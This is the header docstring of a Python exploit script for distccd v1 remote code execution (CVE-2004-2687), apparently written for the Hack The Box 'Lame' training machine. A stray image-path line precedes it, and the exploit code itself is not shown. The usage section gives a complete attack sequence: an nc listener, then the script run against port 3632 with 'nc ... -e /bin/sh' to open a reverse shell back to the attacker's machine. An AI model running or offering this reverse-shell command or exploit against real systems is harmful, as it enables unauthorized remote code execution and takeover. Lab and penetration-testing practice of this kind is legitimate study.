 # -*- coding: utf-8 -*-
'''
distccd v1 RCE (CVE-2004-2687)
This exploit is ported from a public Metasploit exploit code :
https://www.exploit-db.com/exploits/9915
The goal of that script is to avoid using Metasploit and to do it manually. (OSCP style)
I'm aware a Nmap script exists but for some reason I could not get it to work.
Lame Box (HTB):
local>nc -lvp 1403
local>./disccd_exploit.py -t 10.10.10.3 -p 3632 -c "nc 10.10.14.64 1403 -e /bin/sh"
Enjoy your shell
Jean-Pierre LESUEUR
@DarkCoderSc
'''